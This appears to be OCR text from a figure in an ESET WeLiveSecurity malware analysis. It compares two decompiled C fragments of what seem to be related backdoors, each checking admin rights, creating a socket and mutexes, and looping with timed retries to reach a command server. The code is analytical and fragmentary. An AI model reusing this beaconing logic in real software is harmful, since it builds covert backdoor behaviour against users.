 g_is_admin = 0;
is_admin = IsUserAnAdmin();
l_is_admin = g_is_admin;
if (is_admin)
    l_is_admin = 1;
h_createthread = CreateThread;
g_is_admin = l_is_admin;
do
{
    while (1)
    {
        s = socket(2, 1, 6);
        if (s != -1)
        {
            h_mutex = CreateMutexW(0, 0, L
"sock_hmutex");
            if (h_mutex != -1)
                break;
        }
        WSACleanup();
        OutputDebugStringA("Init failed!");
        Sleep(0x64u);
    }
    hMutex = CreateMutexW(0, 0, L"cmd_hmutex");
    dword_4280BC = 0;
    OutputDebugStringA("Init succeed!");
    if (!call_tcp_connect(v31))
    {
        do
        {
            OutputDebugStringA("Connect Failed!");
            l_rand = rand();
            Sleep(l_rand % 120000 + 120000);
            OutputDebugStringA("Init succeed!");
        } while (!call_tcp_connect(v33));
        h_createthread = CreateThread;
    }
    OutputDebugStringA("Connect Succeed!");
welivesecurity BY eseT
g_is_admin = 0;
is_admin = IsUserAnAdmin();
l_is_admin = g_is_admin;
l_OutputDebugStringA = OutputDebugStringA;
if (l_is_admin)
    l_is_admin = 1;
g_is_admin = l_is_admin;
do
{
    while (1)
    {
        s = socket(2, 1, 6);
        if (s != -1)
        {
            h_mutex = CreateMutexW(0, 0, L
"sock_hmutex");
            if (h_mutex != (HANDLE)-1)
                break;
        }
        WSACleanup();
        l_OutputDebugStringA("Init failed!");
        Sleep(0x64u);
    }
    hMutex = CreateMutexW(0, 0, L"cmd_hmutex");
    dword_10024064 = 0;
    l_OutputDebugStringA("Init succeed!");
    while (!sub_10003CB0())
    {
        l_OutputDebugStringA("Connect Failed!");
        GetLocalTime(&SystemTime);
        v16 = SystemTime.wSecond + 10;
        if (SystemTime.wSecond > 0x31u)
            v16 = SystemTime.wSecond - 50;
        do
        {
            GetLocalTime(&SystemTime);
            Sleep(1u);
        } while (SystemTime.wSecond != v16);
        l_OutputDebugStringA = OutputDebugStringA;
        OutputDebugStringA("Init succeed!");
    }
    l_OutputDebugStringA("Connect Succeed!")